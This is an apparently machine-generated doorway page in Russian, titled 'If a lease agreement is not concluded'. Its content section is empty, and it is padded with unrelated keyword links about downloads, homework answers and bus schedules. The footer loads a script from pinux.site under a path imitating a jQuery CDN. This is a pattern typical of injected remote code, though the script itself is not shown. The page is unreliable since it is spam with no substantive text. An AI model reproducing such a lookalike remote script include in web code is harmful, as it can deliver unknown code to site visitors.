

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-esli-ne-zaklyuchen-dogovor-arendy.html
body_size: 1883
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Если не заключен договор аренды - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Если не заключен договор аренды</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-uyma-slovar.html">Уйма словарь</a></li>
                                <li><a href="ojjpg6-muzyka-iz-multika-holodnoe-serdce-mp3-skachat.html">Музыка из мультика холодное сердце mp3 скачать</a></li>
                                <li><a href="ojjpg6-skachat-knigu-radzinskiy-rasputin.html">Скачать книгу радзинский распутин</a></li>
                                <li><a href="ojjpg6-skachat-maynkraft-obychnyy-besplatno-na-kompyuter.html">Скачать майнкрафт обычный бесплатно на компьютер</a></li>
                                <li><a href="ojjpg6-enakievo-harkov-raspisanie-avtobusov.html">Енакиево харьков расписание автобусов</a></li>
                                <li><a href="ojjpg6-komitet-obrazovaniya-chity-elektronnaya-ochered.html">Комитет образования читы электронная очередь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-frankenstein-2011.html">Frankenstein 2011</a></li>
                                            <li><a href="ojjpg6-gdz-po-inglishu-7-klass-vaulina.html">Гдз по инглишу 7 класс ваулина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-sistemnye-trebovaniya-batlfront-3.html">Системные требования батлфронт 3</a></li>
                                            <li><a href="ojjpg6-skachat-knigu-kavalery-medali-ushakova.html">Скачать книгу кавалеры медали ушакова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-igry-transformery-na-telefon-nokia.html">Скачать игры трансформеры на телефон нокиа</a></li>
                                            <li><a href="ojjpg6-raspisanie-avtobusov-uzlovaya-tula.html">Расписание автобусов узловая тула</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-raspisanie-pogody-v-pudozhe-i-pudozhskom-rayone.html">Расписание погоды в пудоже и пудожском районе</a></li>
                                            <li><a href="ojjpg6-sohraneniya-total-war-rome-2.html">Сохранения total war rome 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
